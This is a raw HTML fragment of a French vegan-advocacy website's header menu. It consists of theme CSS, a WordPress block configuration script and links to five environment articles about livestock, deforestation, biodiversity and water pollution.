	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1053"><a href="https://www.vegetik.org/je-veux-etre-parraine/"><div class="tdb-menu-item-text">Je veux être parrainé</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1057"><a href="https://www.vegetik.org/je-veux-devenir-marraineparrain/"><div class="tdb-menu-item-text">Je veux devenir Marraine/Parrain</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1586"><a href="http://www.vegetik.org/wp-content/uploads/2016/09/partenariat-et-sponsoring2.pdf"><div class="tdb-menu-item-text">Partenariat et Sponsoring</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-751"><a href="https://www.vegetik.org/newsletter2/"><div class="tdb-menu-item-text">newsletter</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6467"><a href="https://www.vegetik.org/atelier-smart-food/"><div class="tdb-menu-item-text">Ateliers</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-2672"><a href="https://www.vegetik.org/env/"><div class="tdb-menu-item-text">Environnement</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_63 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_header_mega_menu{
                  display: flex;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats{
                  position: relative;
                  padding: 22px 0;
                  width: 200px;
                  max-height: none;
                  vertical-align: top;
                  text-align: left;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  right: 0;
                  width: 100vw;
                  height: 100%;
                  background-color: #fafafa;
                  z-index: -1;
                }.tdb_header_mega_menu .block-mega-child-cats:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border-width: 0 1px 0 0;
                  border-style: solid;
                  border-color: #eaeaea;
                }.tdb_header_mega_menu .block-mega-child-cats a{
                  display: block;
                  font-size: 13px;
                  font-weight: 600;
                  color: #333;
                  padding: 5px 22px;
                  position: relative;
                  vertical-align: middle;
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: transparent;
                  z-index: 99;
                }.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{
                  background-color: #fff;
                  color: #4db2ec;
                  border-color: #eaeaea;
                  z-index: 99;
                }.tdb_header_mega_menu .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_mega_menu .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.td-js-loaded .tdb_header_mega_menu .td-audio-player{
                  visibility: inherit;
                }.tdb-mega-modules-wrap{
                  flex: 1;
                  padding: 22px;
                  display: flex;
                  flex-direction: column;
                  justify-content: space-between;
                }.tdb-mega-modules-wrap .td_block_inner{
                  *zoom: 1;
                }.tdb-mega-modules-wrap .td_block_inner:before,
                .tdb-mega-modules-wrap .td_block_inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb-mega-modules-wrap .td_block_inner:after{
                  clear: both;
                }.tdb_module_mm .td-author-photo{
                  display: inline-block;
                }.tdb_module_mm .td-author-photo,
                .tdb_module_mm .td-author-photo img{
                  vertical-align: middle;
                }.tdb_module_mm .td-module-meta-info{
                  text-align: left;
                }.tdi_63 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_63 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_63 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_63{
				    flex-direction: column-reverse;
				}.tdi_63 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_63 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_63 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #dd9933;
				}.tdi_63:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_63:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_63.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_63.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_63 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_63 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_63 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_63 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_63 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_63 .entry-thumb{
					background-position: center 50%;
				}.tdi_63 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_63 .td-module-meta-info,
				.ie11 .tdi_63 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_63 .td-post-vid-time{
					display: block;
				}.tdi_63 .td-module-meta-info,
				.tdi_63 .td-next-prev-wrap{
					text-align: center;
				}.tdi_63 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_63.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_63 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_63 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_63 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_63 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_63 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #ffffff;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_63 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_63 .td-author-date{
					display: inline;
				}.tdi_63 .td-post-author-name{
					display: none;
				}.tdi_63 .td-post-date,
				.tdi_63 .td-post-author-name span{
					display: none;
				}.tdi_63 .entry-review-stars{
					display: inline-block;
				}.tdi_63 .td-icon-star,
                .tdi_63 .td-icon-star-empty,
                .tdi_63 .td-icon-star-half{
					font-size: 15px;
				}.tdi_63 .td-module-comments{
					display: none;
				}.tdi_63 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_63:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_63 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #dd9933;
				}.tdi_63 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #ffffff;
                }.tdi_63 .td_module_wrap:hover .td-module-title a{
					color: #e08c0f !important;
				}.tdi_63.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_63 .td-load-more-wrap a:hover{    
					background-color: #dd9933 !important;
					border-color: #dd9933 !important;
				
					border-color: #dd9933 !important;
				}html:not([class*='ie']) .tdi_63 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_63 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_63 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_63 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_63 .td-module-container:before{
					bottom: -0px;
				}.tdi_63 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffffff;
                }@media (min-width: 768px) {
                    .tdi_63 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_63 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_63 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_63 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_63 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_63 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_63 .td-module-container:before{
					bottom: -0px;
				}.tdi_63 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_63 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_63.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_63.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_63 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffffff;
                }.tdi_63 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_63 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_63 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_63 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_63 .td-module-container:before{
					bottom: -0px;
				}.tdi_63 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffffff;
                }@media (min-width: 768px) {
                    .tdi_63 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#85c442","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#ffffff","tds_menu_sub_active1-sub_text_color_h":"#f4ab00","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#e08c0f","title_txt":"#ffffff","mm_elem_color_a":"#dd9933","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ffffff","cat_txt_hover":"#dd9933","pag_h_bg":"#dd9933","pag_h_border":"#dd9933","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","sub_bg_color":"#81d742","mm_bg":"#81d742","all_underline_color":"#ffffff","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style","category_id":"79","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_63"}';
block_tdi_63.td_column_number = "3";
block_tdi_63.block_type = "tdb_header_mega_menu";
block_tdi_63.post_count = "5";
block_tdi_63.found_posts = "5";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "1";
tdBlocksArray.push(block_tdi_63);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_63 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/destruction-de-la-biodiversite/" rel="bookmark" class="td-image-wrap " title="Destruction de la biodiversité" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2017/03/Biodiversit__animale_copie.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/env/" class="td-post-category">Environnement</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/destruction-de-la-biodiversite/" rel="bookmark" title="Destruction de la biodiversité">Destruction de la biodiversité</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/elevage-et-gaspillage-des-aliments/" rel="bookmark" class="td-image-wrap " title="Élevage et gaspillage des aliments" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/01/crise-de-l-elevage-la-filiere-des-aliments-pour-betail-risque-d-en-patir.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/env/" class="td-post-category">Environnement</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/elevage-et-gaspillage-des-aliments/" rel="bookmark" title="Élevage et gaspillage des aliments">Élevage et gaspillage des aliments</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/deforestation/" rel="bookmark" class="td-image-wrap " title="Déforestation" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/01/paturage-issu-de-deforestation.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/env/" class="td-post-category">Environnement</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/deforestation/" rel="bookmark" title="Déforestation">Déforestation</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/lelevage-une-catastrophe-ecologique/" rel="bookmark" class="td-image-wrap " title="L’élevage, une catastrophe écologique ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/01/index2.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/env/" class="td-post-category">Environnement</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/lelevage-une-catastrophe-ecologique/" rel="bookmark" title="L’élevage, une catastrophe écologique ?">L’élevage, une catastrophe écologique ?</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/viande-gaspillage-et-pollution-de-leau/" rel="bookmark" class="td-image-wrap " title="Viande, gaspillage et pollution de l’eau" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/01/hi.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/env/" class="td-post-category">Environnement</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/viande-gaspillage-et-pollution-de-leau/" rel="bookmark" title="Viande, gaspillage et pollution de l’eau">Viande, gaspillage et pollution de l’eau</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

